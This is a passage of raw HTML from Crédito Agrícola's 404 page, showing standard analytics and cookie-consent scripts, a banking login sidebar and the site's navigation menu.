

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creditoagricola.pt/404?item=%2finstitucional%2fo-grupo-ca%2fcontactos%2fcaixas%2fsotavento-algarvio%2fregulamento-interno-do-orgao-de-fiscalizacao&user=default%5cAnonymous&site=cabullet
body_size: 25178
content:

<!DOCTYPE html>

<html lang="pt-pt">
<head>
  <script type="text/javascript" src="/ruxitagentjs_ICA15789NPQRUVXfqrux_10327251022105625.js" data-dtconfig="rid=RID_1970486361|rpid=-1512713141|domain=creditoagricola.pt|reportUrl=/rb_bf73877amk|uam=1|app=b072c1b4f857e014|coo=1|owasp=1|featureHash=ICA15789NPQRUVXfqrux|msl=153600|srsr=20000|rdnt=1|uxrgce=1|cuc=4cw5yp66|srms=2,2,1,|mel=100000|expw=1|dpvc=1|lastModification=1767118741150|postfix=4cw5yp66|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA15789NPQRUVXfqrux_10327251022105625.js" data-config='{"revision":1767118741150,"beaconUri":"/rb_bf73877amk","agentUri":"/ruxitagentjs_ICA15789NPQRUVXfqrux_10327251022105625.js","environmentId":"4cw5yp66","modules":"ICA15789NPQRUVXfqrux"}' data-envconfig='{"tracestateKeyPrefix":"b1d8c4bb-567fd5f1"}' data-appconfig='{"app":"b072c1b4f857e014"}'></script><script type="text/javascript">
    !function (T, l, y) { var S = T.location, k = "script", D = "instrumentationKey", C = "ingestionendpoint", I = "disableExceptionTracking", E = "ai.device.", b = "toLowerCase", w = "crossOrigin", N = "POST", e = "appInsightsSDK", t = y.name || "appInsights"; (y.name || T[e]) && (T[e] = t); var n = T[t] || function (d) { var g = !1, f = !1, m = { initialize: !0, queue: [], sv: "5", version: 2, config: d }; function v(e, t) { var n = {}, a = "Browser"; return n[E + "id"] = a[b](), n[E + "type"] = a, n["ai.operation.name"] = S && S.pathname || "_unknown_", n["ai.internal.sdkVersion"] = "javascript:snippet_" + (m.sv || m.version), { time: function () { var e = new Date; function t(e) { var t = "" + e; return 1 === t.length && (t = "0" + t), t } return e.getUTCFullYear() + "-" + t(1 + e.getUTCMonth()) + "-" + t(e.getUTCDate()) + "T" + t(e.getUTCHours()) + ":" + t(e.getUTCMinutes()) + ":" + t(e.getUTCSeconds()) + "." + ((e.getUTCMilliseconds() / 1e3).toFixed(3) + "").slice(2, 5) + "Z" }(), iKey: e, name: "Microsoft.ApplicationInsights." + e.replace(/-/g, "") + "." + t, sampleRate: 100, tags: n, data: { baseData: { ver: 2 } } } } var h = d.url || y.src; if (h) { function a(e) { var t, n, a, i, r, o, s, c, u, p, l; g = !0, m.queue = [], f || (f = !0, t = h, s = function () { var e = {}, t = d.connectionString; if (t) for (var n = t.split(";"), a = 0; a < n.length; a++) { var i = n[a].split("="); 2 === i.length && (e[i[0][b]()] = i[1]) } if (!e[C]) { var r = e.endpointsuffix, o = r ? e.location : null; e[C] = "https://" + (o ? o + "." : "") + "dc." + (r || "services.visualstudio.com") } return e }(), c = s[D] || d[D] || "", u = s[C], p = u ? u + "/v2/track" : d.endpointUrl, (l = []).push((n = "SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)", a = t, i = p, (o = (r = v(c, "Exception")).data).baseType = "ExceptionData", o.baseData.exceptions = [{ typeName: "SDKLoadFailed", message: n.replace(/\./g, "-"), hasFullStack: !1, stack: n + "\nSnippet failed to load [" + a + "] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: " + (S && S.pathname || "_unknown_") + "\nEndpoint: " + i, parsedStack: [] }], r)), l.push(function (e, t, n, a) { var i = v(c, "Message"), r = i.data; r.baseType = "MessageData"; var o = r.baseData; return o.message = 'AI (Internal): 99 message:"' + ("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) (" + n + ")").replace(/\"/g, "") + '"', o.properties = { endpoint: a }, i }(0, 0, t, p)), function (e, t) { if (JSON) { var n = T.fetch; if (n && !y.useXhr) n(t, { method: N, body: JSON.stringify(e), mode: "cors" }); else if (XMLHttpRequest) { var a = new XMLHttpRequest; a.open(N, t), a.setRequestHeader("Content-type", "application/json"), a.send(JSON.stringify(e)) } } }(l, p)) } function i(e, t) { f || setTimeout(function () { !t && m.core || a() }, 500) } var e = function () { var n = l.createElement(k); n.src = h; var e = y[w]; return !e && "" !== e || "undefined" == n[w] || (n[w] = e), n.onload = i, n.onerror = a, n.onreadystatechange = function (e, t) { "loaded" !== n.readyState && "complete" !== n.readyState || i(0, t) }, n }(); y.ld < 0 ? l.getElementsByTagName("head")[0].appendChild(e) : setTimeout(function () { l.getElementsByTagName(k)[0].parentNode.appendChild(e) }, y.ld || 0) } try { m.cookie = l.cookie } catch (p) { } function t(e) { for (; e.length;)!function (t) { m[t] = function () { var e = arguments; g || m.queue.push(function () { m[t].apply(m, e) }) } }(e.pop()) } var n = "track", r = "TrackPage", o = "TrackEvent"; t([n + "Event", n + "PageView", n + "Exception", n + "Trace", n + "DependencyData", n + "Metric", n + "PageViewPerformance", "start" + r, "stop" + r, "start" + o, "stop" + o, "addTelemetryInitializer", "setAuthenticatedUserContext", "clearAuthenticatedUserContext", "flush"]), m.SeverityLevel = { Verbose: 0, Information: 1, Warning: 2, Error: 3, Critical: 4 }; var s = (d.extensionConfig || {}).ApplicationInsightsAnalytics || {}; if (!0 !== d[I] && !0 !== s[I]) { var c = "onerror"; t(["_" + c]); var u = T[c]; T[c] = function (e, t, n, a, i) { var r = u && u(e, t, n, a, i); return !0 !== r && m["_" + c]({ message: e, url: t, lineNumber: n, columnNumber: a, error: i }), r }, d.autoExceptionInstrumented = !0 } return m }(y.cfg); function a() { y.onInit && y.onInit(n) } (T[t] = n).queue && 0 === n.queue.length ? (n.queue.push(a), n.trackPageView({})) : a() }(window, document, {
      src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
      // name: "appInsights", // Global SDK Instance name defaults to "appInsights" when not supplied
      // ld: 0, // Defines the load delay (in ms) before attempting to load the sdk. -1 = block page load and add to head. (default) = 0ms load after timeout,
      // useXhr: 1, // Use XHR instead of fetch to report failures (if available),
      crossOrigin: "anonymous", // When supplied this will add the provided value as the cross origin attribute on the script tag
      // onInit: null, // Once the application insights instance has loaded and initialized this callback function will be called with 1 argument -- the sdk instance (DO NOT ADD anything to the sdk.queue -- As they won't get called)
      cfg: { // Application Insights Configuration
        instrumentationKey: "5b76a091-1763-4029-9df7-2c0a221a60e4"
      }
    });
  </script>



    <!-- OneTrust Cookies Consent Notice start -->
    <script async src="https://cdn.cookielaw.org/consent/d7f1a4f5-c816-4d90-9d76-31b246c7c44a-test/OtAutoBlock.js" type="text/javascript" charset="UTF-8"></script>
      <script async src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"
              type="text/javascript" charset="UTF-8"
              data-domain-script="d7f1a4f5-c816-4d90-9d76-31b246c7c44a-test">
      </script>
    <script type="text/javascript">
      function OptanonWrapper() { }
    </script>
    <!-- OneTrust Cookies Consent Notice end -->

  
  <meta charset="UTF-8" />
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta name="msvalidate.01" content="50CC2190CB780D48D189B9A9785C44E2" />
  <meta name="google-site-verification" content="U5ZherexdNyFw00tS7_ukpFpueCR36n6Ex8s21SLJB4" />
  <meta name="format-detection" content="telephone=no">




  <title>Cr&#233;dito Agr&#237;cola</title>
  <link rel="stylesheet" href="/styles/vendors.min.css?cb=376">
  <link rel="stylesheet" href="/styles/app.min.css?cb=376">

  <meta name="keywords" content="" />
  <meta name="description" content="" />

  <meta property="og:title" content="404" />
  <meta property="og:url" content="https://www.creditoagricola.pt/404" />
  <meta property="og:description" content="" />
  <meta property="og:site_name" content="Cr&#233;dito Agr&#237;cola" />
  <meta property="og:image" content="https://www.creditoagricola.pt/-/media/cabullet/geral/ca-logo.png" />
  <meta property="og:locale" content="pt_PT" />

  <meta name="twitter:title" content="Cr&#233;dito Agr&#237;cola" />
  <meta name="twitter:site" content="404" />
  <meta name="twitter:domain" content="www.creditoagricola.pt" />
  <meta name="twitter:image:src" content="https://www.creditoagricola.pt/-/media/cabullet/geral/ca-logo.png" />
  <meta name="twitter:creator" content="Cr&#233;dito Agr&#237;cola" />
  <meta name="twitter:description" content="" />

  <meta name="facebook-domain-verification" content="68s2s1pom79rdjek2v3swlym56iqgj" />


  <link rel="icon" href="https://www.creditoagricola.pt/favicon.ico" type="image/x-icon" />
  <link rel="shortcut icon" href="https://www.creditoagricola.pt/favicon.ico" type="image/x-icon" />

  <link rel="apple-touch-icon" sizes="57x57" href="https://www.creditoagricola.pt/icon_58_58.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.creditoagricola.pt/icon_58_58.png" />
  <link rel="apple-touch-icon" sizes="76x76" href="https://www.creditoagricola.pt/icon_76_76.png" />
  <link rel="apple-touch-icon" sizes="120x120" href="https://www.creditoagricola.pt/icon_120_120.png" />
  <link rel="apple-touch-icon" sizes="152x152" href="https://www.creditoagricola.pt/icon_152_152.png" />

  <!--[if lt IE 9]>
    <script src="https://apps.bdimg.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
    <script src="https://apps.bdimg.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->

  

  <script type='text/javascript' src="" async='async'></script>

  <!-- Google Tag Manager -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WSL5GDG');</script>
  <!-- End Google Tag Manager -->

</head>
<body class="header-static ">



  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSL5GDG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

  <div id="main-container">

    
    



<div class="popup-mobile" id="popupmobile">
  <div class="close-popup">
    <span>x</span>
  </div>
  <div class="popup">
    <img src="/assets/svg/logo-ca.svg" />
    <div class="popup-content">
      <div class="popup-description">
        <h1>APP CA Mobile</h1>
        <h2>Caixa Central de Credito Agricola Mutuo, CRL</h2>
      </div>
      <div class="mobile-android">
        <span><a target="_blank" href="https://play.google.com/store/apps/details?id=ca.mobile.explorer&feature=search_result#?t=W251bGwsMSwyLDEsImNhLm1vYmlsZS5leHBsb3JlciJd&utm_medium=popup&utm_source=site%20institucional%20&utm_campaign=0120-appcamobile&utm_content=android%20">Ver</a></span>
      </div>
      <div class="mobile-ios">
        <span><a target="_blank" href="https://itunes.apple.com/pt/app/ca-mobile/id516082610?mt=8&utm_medium=popup&utm_source=site%20institucional%20&utm_campaign=0120-appcamobile&utm_content=iOS">Ver</a></span>
      </div>
      <div class="mobile-huawei">
        <span><a target="_blank" href="https://appgallery.huawei.com/#/app/C103173763?locale=pt_PT&source=appshare&subsource=C103173763">Ver</a></span>
      </div>
    </div>
  </div>
</div>
<header class="header header-default">


<!-- Login -->


<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">


<section class="sidebar-ca-online">
  <div class="ca-online_container">
    <div id="close-sidebar-ca-online">
      <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.8574 9.14258L9.14307 22.8569" stroke="#066542" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M9.14307 9.14258L22.8574 22.8569" stroke="#066542" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /></svg>
    </div>
    <div class="ca-online_logo">
      <img src="/-/media/cabullet/ca-online/version-2/logo_ca-online.svg" />
    </div>
    <div class="ca-online_content">

      <div class="ca-online__head" id="caOnlineHeader">
        <p class="ca-online__head-subtitle">
          Servi&#231;o de Internet Banking para Clientes do Cr&#233;dito Agr&#237;cola.
        </p>
        <h3 class="ca-online__login-title">
          Entre já no <span>CA Online</span>
        </h3>
      </div>


      <div class="ca-online__login__tabs">


        <div class="ca-online__selectors">

            <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
            <a class="btn btn-fill-color btn-verde btn-big" id="btnParticulares" v-bind:class="{active: !isCompany}" v-on:click.prevent="setCompany(false)" href="#" onclick="toggleForm('particulares'); return false;">
                <span>Para Mim (Particulares)</span>
            </a>
            <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
            <a class="btn btn-fill-color btn-verde btn-alternativo btn-big" id="btnEmpresas" v-bind:class="{active: isCompany}" v-on:click.prevent="setCompany(true)" href="#" onclick="toggleForm('empresas'); return false;">
                <span>Para a Minha Empresa (Empresas)</span>
            </a>

        </div>

        <div class="ca-online__bottom-content">
          <h2>
            Ainda n&#227;o &#233; Cliente Cr&#233;dito Agr&#237;cola? 
          </h2>

          <div class="ca-online__bottom-content-link">
            <a href="/para-mim/abertura-de-conta-online" target="_blank">Abra já a sua conta online
<img src="/-/media/CABullet/CA Online/version 2/ca-online-external-link" />
</a>

          </div>
        </div>

        <div class="ca-online__contactos">
<a href="https://www.creditoagricola.pt/institucional/o-grupo-ca/contactos" target="_blank">
<h2>Linha Directa</h2>
<img src="/-/media/CABullet/CA Online/version 2/linha-direta-icon" />
</a>
<p>Atendimento Personalizado. 24h por dia. 7 dias por semana.</p>        </div>

      </div>



      <div id="formParticulares" class="ca-online-login-form" style="display: none;">
        <!-- Conteúdo do Formulário Para Mim -->
        <div class="ca-online__login" id="CATopLoginForm" data-company="false" data-action-particulares="https://caonlineparticulares.creditoagricola.pt/" data-action-empresas="https://caonlineempresas.creditoagricola.pt/" data-action-newempresas="https://caonlineempresas.creditoagricola.pt/" data-new-particulares="False" data-action-newparticulares="https://onlineparticulares.creditoagricola.pt/pt/">
          <div class="ca-online-particulares_header">
            <p>Para Mim (Particulares)</p>
            <a class="btn-empresas-back" onclick="toggleForm('particulares');">
              <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 12.25C2.5 11.8358 2.83579 11.5 3.25 11.5H21.25C21.6642 11.5 22 11.8358 22 12.25C22 12.6642 21.6642 13 21.25 13H3.25C2.83579 13 2.5 12.6642 2.5 12.25Z" fill="#066542" /><path fill-rule="evenodd" clip-rule="evenodd" d="M10.7803 4.71967C11.0732 5.01256 11.0732 5.48744 10.7803 5.78033L4.31066 12.25L10.7803 18.7197C11.0732 19.0126 11.0732 19.4874 10.7803 19.7803C10.4874 20.0732 10.0126 20.0732 9.71967 19.7803L2.71967 12.7803C2.42678 12.4874 2.42678 12.0126 2.71967 11.7197L9.71967 4.71967C10.0126 4.42678 10.4874 4.42678 10.7803 4.71967Z" fill="#066542" /></svg>
            </a>
          </div>
          <form v-bind:action="getAction" method="post" ref="catoploginform" v-on:submit.prevent="onSubmit">
            <div class="ca-online__login__credentials">
              <input type="text" name="ad" class="num-adesao active" placeholder="Nº Adesão" v-on:keypress="keymonitor" maxlength="8" v-model="numeroAdesao" autocomplete="off" autofocus>
              <input type="hidden" name="contact_id" value="0ada1fb2-2235-4135-b89e-2cc542a8da30" />
              <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
              <button type="submit" class="btn btn-fill-color btn-verde btn-adesao" id="ca-online-login-particulares" v-bind:disabled="!isValid" onclick="onCAOnlineEntrar('CAOnline - Entrar'); onLoginCAOnline('CAOnline - Login');">
                <span>Entrar</span>
              </button>
            </div>
            <div class="ca-online__link">

              <div class="text-adesao particulares">
                <p class="ca-online__link-description ca-online__link-description--grey">Para aderir ao servi&#231;o CA Online seleccione a op&#231;&#227;o Aderir ou contacte a Linha Directa ou a sua Ag&#234;ncia do Cr&#233;dito Agr&#237;cola.</p>
                  <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
                  <a class="btn btn-fill-color btn-alternativo btn-ca-online-aderir" target="_blank" href="/para-mim/canais-digitais" id="menu-aderir-online" onclick="onCAOnlineAdesaoClicked('CAOnline - Adesão'); onCAOnlineAderirClicked('CAOnline - Aderir');">
                    <span>Aderir</span>
                  </a>
              </div>

            </div>
          </form>
        </div>
      </div>

      <div id="formEmpresas" class="ca-online-login-form" style="display: none;">
        <!-- Conteúdo do Formulário Para a Minha Empresa -->
        <div class="ca-online__login" id="CATopLoginFormEmpresas" data-company="true" data-action-particulares="https://caonlineparticulares.creditoagricola.pt/" data-action-empresas="https://caonlineempresas.creditoagricola.pt/" data-action-newempresas="https://caonlineempresas.creditoagricola.pt/" data-new-particulares="False" data-action-newparticulares="https://onlineparticulares.creditoagricola.pt/pt/">
          <div class="ca-online-empresas_header">
            <p>Para a Minha Empresa (Empresas)</p>
            <a class="btn-empresas-back" onclick="toggleForm('empresas');">
              <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 12.25C2.5 11.8358 2.83579 11.5 3.25 11.5H21.25C21.6642 11.5 22 11.8358 22 12.25C22 12.6642 21.6642 13 21.25 13H3.25C2.83579 13 2.5 12.6642 2.5 12.25Z" fill="#066542" /><path fill-rule="evenodd" clip-rule="evenodd" d="M10.7803 4.71967C11.0732 5.01256 11.0732 5.48744 10.7803 5.78033L4.31066 12.25L10.7803 18.7197C11.0732 19.0126 11.0732 19.4874 10.7803 19.7803C10.4874 20.0732 10.0126 20.0732 9.71967 19.7803L2.71967 12.7803C2.42678 12.4874 2.42678 12.0126 2.71967 11.7197L9.71967 4.71967C10.0126 4.42678 10.4874 4.42678 10.7803 4.71967Z" fill="#066542" /></svg>
            </a>
          </div>
          <form v-bind:action="getAction" method="post" ref="catoploginformempresas" v-on:submit.prevent="onSubmit">
            <div class="ca-online__login__credentials">
              <input type="text" name="ad" class="num-adesao active" placeholder="Nº Adesão" v-on:keypress="keymonitor" maxlength="8" v-model="numeroAdesao" autocomplete="off" autofocus>
              <input type="hidden" name="contact_id" value="0ada1fb2-2235-4135-b89e-2cc542a8da30" />
              <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
              <button type="submit" class="btn btn-fill-color btn-verde btn-adesao" id="ca-online-login-empresas" v-bind:disabled="!isValid" onclick="onCAOnlineEntrar('CAOnline - Entrar'); onLoginCAOnline('CAOnline - Login');">
                <span>Entrar</span>
              </button>
            </div>
            <div class="ca-online__link">

              <div class="text-adesao empresas">
                <p class="ca-online__link-description ca-online__link-description--grey">Para aderir a este servi&#231;o dever&#225; solicitar o seu Pedido de Ades&#227;o na Ag&#234;ncia onde tem conta domiciliada.</p>
                  <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
                  <a class="btn btn-fill-color btn-alternativo btn-ca-online-aderir" target="_blank" href="" id="menu-aderir-online-empresas" onclick="onCAOnlineAdesaoClicked('CAOnline - Adesão');  onCAOnlineAderirClicked('CAOnline - Aderir')">
                    <span>SAIBA MAIS</span>
                  </a>
              </div>

            </div>
          </form>
        </div>
      </div>

      <!--Login-->
    </div>
  </div>
  <div class="ca-online-footer">
    <div class="ca-online-footer_container">
      <svg width="24" height="28" viewBox="0 0 24 28" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="noun-safety-2952070"><path id="Path" d="M11.1945 19.0918L6.11581 14.1141C5.7183 13.725 5.71944 13.0932 6.11787 12.7062L6.98468 11.8628C7.38426 11.4747 8.02913 11.4758 8.42756 11.8648L11.9185 15.2862L21.3935 6.03576C21.792 5.64563 22.4371 5.64563 22.8355 6.03576L23.7014 6.88002C24.0998 7.27015 24.0998 7.89978 23.7014 8.28788L12.6365 19.0929C12.2381 19.4819 11.593 19.481 11.1945 19.0918Z" fill="#066542" /><path id="Path_2" d="M20.6353 13.667C19.6849 17.7799 17.4218 21.4549 12.0817 25.3377C11.9031 25.4676 11.6105 25.4676 11.4319 25.3377C3.33663 19.4509 2.3 14.0527 2.21006 6.8631C2.20803 6.64525 2.38055 6.42606 2.5954 6.37427C6.57264 5.3984 9.85469 3.58523 11.4189 2.61941C11.6076 2.50335 11.9082 2.50446 12.0958 2.61941C13.2744 3.34729 15.4335 4.54927 18.1236 5.51737C18.3315 5.59148 18.6281 5.52429 18.7844 5.36938L19.965 4.2002C20.1213 4.04619 20.076 3.86829 19.865 3.8011C15.5961 2.44106 12.4368 0.231041 12.3999 0.20407C12.0166 -0.0680232 11.5 -0.0680232 11.1164 0.20407C11.0709 0.235989 6.4934 3.4471 0.894799 4.50892C0.375458 4.60623 0 5.05824 0 5.58124C0 13.8474 0.820252 20.7319 11.1319 27.806C11.3195 27.9359 11.5396 28 11.7585 28C11.9774 28 12.1963 27.9359 12.385 27.806C20.3114 22.3682 22.6216 17.0393 23.2696 11.1114C23.2928 10.8934 23.1838 10.8414 23.0275 10.9974L21.0056 12.9993C20.8493 13.1534 20.6858 13.4534 20.6364 13.6674L20.6353 13.667Z" fill="#066542" /></g></svg>
      <p>Proteja-se online. </p>
<a href="/seguranca" target="_blank">Saiba mais aqui.</a>
    </div>
  </div>
</section>
<div id="overlay"></div>

<!--Mobile-->

<section class="ca-online-mobile-popup">
    <div class="content">
        <img src="/-/media/cabullet/ca-online/version-2/ca-online-mobile.png" />
 <h2>App CA Mobile<br />Para Mim</h2><p>Na app vai encontrar uma experiência adaptada ao seu telemóvel.</p>
      <div class="buttons">
          <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
          <a href="#"
             id="btnAppParticulares"
             class="btn btn-fill-color btn-verde btn-ca-online-popup"
             target="_blank"
             data-android="https://play.google.com/store/apps/details?id=ca.mobile.explorer"
             data-ios="https://apps.apple.com/pt/app/ca-mobile/id516082610">
            <span>Abrir na app</span>
          </a>

        <input type="text" class="sitecore-cta-color" value="#066542" style="display:none;" />
        <a href="#" id="closePopupCAMobile" class="btn btn-fill-color btn-verde btn-alternativo btn-ca-online-popup">
          <span>Continuar no site</span>
        </a>
      </div>
    </div>

</section>


  <section class="header__front" id="header__front-id">
  <div class="general-menu">
    <div class="container">
        <ul class="clickEvent">
            <li class="active"><a class="dl-main-menu-item__link" href="/para-mim" onclick="onMainMenuClicked('Para Mim')">Para Mim</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/para-a-minha-empresa" onclick="onMainMenuClicked('Para a Minha Empresa')">Para a Minha Empresa</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/ser-associado" onclick="onMainMenuClicked('Ser Associado')">Ser Associado</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/sustentabilidade" onclick="onMainMenuClicked('Sustentabilidade')">Sustentabilidade</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/institucional" onclick="onMainMenuClicked('Institucional')">Institucional</a></li>
            <li class=""><a class="dl-main-menu-item__link" href="/investor-relations-en" onclick="onMainMenuClicked('Investor Relations')">Investor Relations</a></li>
        </ul>
        <select id="mobileMenuHomePages" class="selectpicker mobileMenuHomePages" name="mobileMenuHomePages" data-dropup-auto="false">
              <option id="option" selected value="/para-mim">Para Mim</option>
              <option value="/para-a-minha-empresa">Para a Minha Empresa</option>
              <option value="/ser-associado">Ser Associado</option>
              <option value="/sustentabilidade">Sustentabilidade</option>
              <option value="/institucional">Institucional</option>
              <option value="/investor-relations-en">Investor Relations</option>
        </select>
        <div class="header-link-group">
          <div class="go-to-link-header">
            <a href="/ajuda" class="dl-main-menu-item__link" onclick="onMainMenuClicked('Ajuda')">
              <span>Ajuda</span>
              <?xml version="1.0" encoding="UTF-8"?><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="icons-/-varios-/-help"><g id="Group"><path d="M16,8 C16,12.4166667 12.4166667,16 8,16 C3.58333333,16 0,12.4166667 0,8 C0,3.58333333 3.58333333,0 8,0 C12.4166667,0 16,3.58333333 16,8 Z" id="Path" fill="#FF9F1A"></path><g id="Group-2" transform="translate(5.000000, 4.000000)" fill="#FFFFFF"><path d="M4,7.75 L4,6.25 C4,6.109375 3.890625,6 3.75,6 L2.25,6 C2.109375,6 2,6.109375 2,6.25 L2,7.75 C2,7.890625 2.109375,8 2.25,8 L3.75,8 C3.890625,8 4,7.890625 4,7.75 Z" id="Path"></path><path d="M5.78010823,2.5 C5.78010823,1.0703125 4.28010823,0 2.93635823,0 C1.66292073,0 0.709795728,0.546875 0.0379207276,1.6640625 C-0.0323917724,1.7734375 -0.00114177237,1.9140625 0.100420728,1.9921875 L1.13167073,2.7734375 C1.17073323,2.8046875 1.22542073,2.8203125 1.28010823,2.8203125 C1.35042073,2.8203125 1.42854573,2.7890625 1.47542073,2.7265625 C1.84260823,2.2578125 1.99885823,2.1171875 2.14729573,2.0078125 C2.28010823,1.9140625 2.53792073,1.8203125 2.81917073,1.8203125 C3.31917073,1.8203125 3.78010823,2.140625 3.78010823,2.484375 C3.78010823,2.890625 3.56917073,3.09375 3.09260823,3.3125 C2.53792073,3.5625 1.78010823,4.2109375 1.78010823,4.96875 L1.78010823,5.25 C1.78010823,5.390625 1.88948323,5.5 2.03010823,5.5 L3.53010823,5.5 C3.67073323,5.5 3.78010823,5.390625 3.78010823,5.25 C3.78010823,5.0703125 4.00667073,4.6875 4.37385823,4.4765625 C4.96760823,4.140625 5.78010823,3.6875 5.78010823,2.5 Z" id="Path"></path></g></g></g></g></svg>
            </a>
          </div>
          <div class="go-to-link-header">
            <a href="/institucional/o-grupo-ca/contactos" class="dl-main-menu-item__link" onclick="onMainMenuClicked('Contactos')">
              <span>Contactos</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><g><g><g><g><path fill="#FF9F1A" d="M16 8c0 4.417-3.583 8-8 8s-8-3.583-8-8 3.583-8 8-8 8 3.583 8 8z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124)" /><g fill="#FFF" fill-rule="nonzero"><path d="M1.75 9c-.116 0-.268-.03-.43-.145C1.309 8.845 0 7.888 0 7.364l.002-.032c.06-1.237.995-2.768 2.779-4.551C4.563.998 6.094.063 7.33 0h.022L7.369 0c.536 0 1.476 1.308 1.486 1.32.242.34.154.72-.066.876-.143.108-1.654 1.098-1.839 1.209-.198.113-.47.091-.712-.054-.144-.078-.592-.335-.8-.455-.185.128-.639.472-1.346 1.193-.71.708-1.06 1.164-1.194 1.35.12.21.376.657.457.806.145.264.162.538.045.713-.104.173-1.112 1.704-1.203 1.83-.082.115-.221.191-.38.208-.02.002-.043.004-.068.004z" transform="translate(-1368 -13) translate(1145 13) translate(99) translate(124) translate(4 4)" /></g></g></g></g></g></g></svg>
            </a>
